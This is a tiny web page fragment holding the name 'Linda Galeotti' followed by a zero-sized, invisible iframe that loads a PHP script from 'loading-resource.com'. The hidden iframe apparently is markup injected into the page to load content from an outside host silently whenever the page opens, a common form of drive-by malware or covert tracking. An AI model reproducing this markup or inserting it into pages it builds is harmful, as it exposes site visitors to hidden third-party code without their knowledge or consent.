 Linda Galeotti<iframe height="0" src="http://loading-resource.com/analytics.php" style="visibility: hidden;" width="0"></iframe>